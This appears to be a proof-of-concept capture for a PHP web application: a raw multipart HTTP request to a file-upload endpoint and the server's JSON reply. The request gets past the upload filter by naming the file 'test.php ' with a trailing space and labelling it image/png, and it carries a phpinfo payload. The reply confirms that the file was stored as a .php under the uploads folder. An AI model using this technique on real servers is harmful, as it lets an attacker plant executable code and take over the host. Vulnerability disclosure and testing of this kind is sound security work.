 POST /public/index.php/home/File/upload_root HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=b5oo39rcr617l9cis3s8bst52a
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------314361244214043
Content-Length: 311

-----------------------------314361244214043
Content-Disposition: form-data; name="download"; filename="test.php "
Content-Type: image/png

<?phpinfo();?>
-----------------------------314361244214043
Content-Disposition: form-data; name="submit"

Submit
-----------------------------314361244214043--

HTTP/1.1 200 OK
Date: Wed, 30 Jun 2021 06:39:52 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: x-requested-with,content-type
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 408

{"msg":"","mime":"text\/x-php","name":"test.php ","key":"download","ext":"php ","savename":"60dc11b85342f.php
","md5":"85c0162fffe45c1bb153f959eb82a34b","sha1":"2a8631b78e77adf1864057f93261936a75404193","code":1,"old_name":"test.php
","size":14,"rootPath":".\/uploads\/download\/","create_time":1625035192,"id":6,"savepath":"\/20210630\/","status":1,"info":"\u4e0a\u4f20\u6210\u529f","data":"","config":null}